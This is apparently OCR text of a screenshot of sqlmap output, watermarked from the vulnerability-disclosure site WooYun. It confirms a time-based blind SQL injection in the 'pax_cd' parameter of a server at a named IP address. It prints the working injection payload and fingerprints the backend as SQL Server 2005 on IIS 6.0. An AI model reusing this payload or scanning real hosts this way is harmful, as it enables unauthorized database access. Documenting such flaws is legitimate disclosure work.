 管理员: 命令提示符
sqlmap identified the following injection point(s) with a total of 699 HTTP(s) r
equests:
---
Parameter: pax_cd (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: pax_cd=1' OR 8038=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'vTHb'='vTHb
---
[13:06:11] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:06:11] [INFO] testing Microsoft SQL Server
[13:06:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:06:41] [INFO] confirming Microsoft SQL Server
[13:07:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[13:07:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 102 times
[13:07:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.21.236.242'
www.wooyun.org